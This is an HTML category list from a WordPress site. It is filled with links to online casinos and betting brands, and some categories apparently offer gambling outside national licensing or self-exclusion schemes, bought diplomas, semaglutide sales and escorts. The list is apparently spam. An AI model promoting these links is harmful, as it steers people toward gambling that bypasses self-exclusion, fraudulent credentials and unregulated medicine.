	<li class="cat-item cat-item-1164"><a href="https://universprofessionnel.com/category/bet-on-red-casino-at/">bet-on-red-casino.at</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://universprofessionnel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://universprofessionnel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://universprofessionnel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://universprofessionnel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://universprofessionnel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://universprofessionnel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://universprofessionnel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://universprofessionnel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://universprofessionnel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://universprofessionnel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://universprofessionnel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://universprofessionnel.com/category/boomerangcasino-ch/">boomerangcasino.ch</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://universprofessionnel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://universprofessionnel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://universprofessionnel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://universprofessionnel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://universprofessionnel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://universprofessionnel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://universprofessionnel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://universprofessionnel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://universprofessionnel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://universprofessionnel.com/category/gokspel/">gokspel</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://universprofessionnel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://universprofessionnel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://universprofessionnel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://universprofessionnel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://universprofessionnel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://universprofessionnel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://universprofessionnel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://universprofessionnel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://universprofessionnel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://universprofessionnel.com/category/filiere/master/">Master</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
